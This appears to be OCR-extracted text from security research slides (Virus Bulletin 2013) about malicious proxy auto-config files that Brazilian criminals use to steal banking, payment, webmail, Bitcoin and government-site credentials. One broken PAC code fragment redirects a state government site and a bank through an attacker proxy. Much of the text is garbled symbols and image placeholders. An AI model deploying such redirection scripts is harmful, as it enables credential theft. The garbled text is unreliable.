

## for Brazilian bad guys





## **PACs for multi purpose:**

- 40+ Brazilian Banks
- Credit cards
- **Exercicies Credentials from Webmails**
- Payment (Paypal, PagSeguro, etc)
- **Example 1 Landing pages to generate traffic**
- Steal mtgox.com (Bitcoins) credentials
- **Steal login from Govern websites**
- **Block websites**



K⅄ⅉℙ℥℞ⅉKℽ<u>℁</u>



K⅄ⅉℙⅎ℞ⅉKℽ<del>Ⅎ</del>

//integradas if (shExpMatch(host, "www.consultasintegradas.rs.gov.br")) return "PROX if (shExpMatch(host, "consultasintegradas.rs.gov.br")) { return "PROXY : 1 1 1 1 35:80"; banese1/ if (shExpMatch(host, "www.banese.com")) {<br>return "PROXY | 2009-05:30";







K⅄ⅉℙ℥℞ⅉKℽ<del>ℰ</del>





### More details at Securelist.com



Andrey Mahknutin Fabio Assolini Virus Bulletin 2013

